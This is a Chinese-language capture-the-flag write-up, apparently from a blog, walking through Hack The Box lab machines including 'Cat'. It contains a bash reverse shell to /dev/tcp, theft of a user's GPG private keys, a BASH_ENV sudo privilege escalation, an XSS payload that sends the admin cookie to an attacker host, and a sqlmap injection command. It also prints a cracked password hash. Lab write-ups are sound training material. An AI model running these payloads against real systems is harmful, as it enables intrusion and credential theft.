cmd=bash+-c+%27bash+-i+%3E%26+/dev/tcp/ip/1234+0%3E%261%27

反弹shell成功后切换到 /home/hish目录
发现了.gnupg目录
此时www-data用户是没有权限对hish用户进行解密的,但是我们可以尝试复制hish用户的gpg私钥进行解密
1 | .gnupg 是 GnuPG(GPG) 的配置与密钥目录,用于管理用户的加密密钥、配置文件、缓存等数据。 |
1 | GPG 是 GNU 的 PGP 实现,主要用于: |
首先把这个文件备份到其他目录
1 | cp -r /home/hish/.gnupg/* /tmp/mygpg/ |
然后进入backup目录进行解密
1 | gpg --homedir /tmp/mygpg --decrypt keyvault.gpg |
1 | <up$ gpg --homedir /tmp/mygpg --decrypt keyvault.gpg |

然后按照hish用户登录

登陆过后 sudo -l得到
1 | Matching Defaults entries for hish on environment: |
env_keep+="ENV BASH_ENV"
允许设置 BASH_ENV 环境变量,即允许通过该变量劫持 bash 启动时执行的脚本。
User hish may run the following commands:
可以使用 sudo 运行 /usr/bin/systeminfo(以 root 权限)
1 | 用 sudo 执行一个 bash 脚本(systeminfo),而 bash 会自动加载你用 BASH_ENV 注入的恶意脚本,从而实现以 root 权限执行任意命令! |
使用命令
1 | echo 'exec /bin/bash' > /tmp/exploit.sh |
即可成功登录
HTB-Cat
还是nmap先扫描 正常开放22和80端口 配个host先
1 | echo "10.10.11.53 cat.htb" | sudo tee -a /etc/hosts |
访问是个网站 有注册点 登陆进去找到一个可以文件上传的点 尝试了下发现没有可利用的点 因为是白名单 只能传图片

于是dirsearch继续信息收集 结果扫出来一堆.git的目录
user
使用Githack获取源代码

然后开始审计吧 有很多个php文件

但是其实跟我现在做的网站有关的只有部分 剩下的比如admim.php accept_cat.php 等 我们暂时在网站中还没见到 但是你审计这些代码后就会发现 这个网站还有一个admin的存在并且使用session来验证是否为admin 当你上传你的猫儿资料过后 admin会来查看 它可以进行查看 接收 拒绝的操作(对应三个php代码)

所以我们很容易联想到xss的一类攻击手法 窃取管理员cookie伪造其登录
这里审计出大概存在xss 去这六个东西对应的php文件 最终锁定了注入点在登录框
注册帐号为<img src=x onerror="document.location='http://10.10.14.58/?cookie='+document.cookie" /> 密码随便
进入上传猫咪资料的界面上传 同时开启监听 python3 -m http.server 80

成功拿到admin的cookie!

修改cookie后成功进入admin页面

抓包
这里有sql注入漏洞 使用sqlmap进行注入
将reqeust保存为1.txt 然后使用sqlmap注入得到数据库
1 | sqlmap -r request.txt -p catName --dbms sqlite --level 5 --risk 3 --tables --threads 10 --batch |

由源码知道使用axel登录 但是这个密码我没办法破解 尝试后rosa的密码可以知道 ac369922d560f17d6eeb8b2c7dec498c:soyunaprincesarosa
登录到这个用户 但是我们的核心目的还是登录axel 想办法拿到他的密码

发现rosa 还属于 adm 组(GID 4),通常用于系统日志访问权限。我们去看看日志吧
日志一般在/var/log下 然后成功找到密码

使用ssh登录axel即可 然后在目录下找到user.txt成功读取
root
登录axel的时有
说我有邮件 那就去看看什么邮件
HTB
1 | ┌──(kali㉿kali)-[~/Desktop] |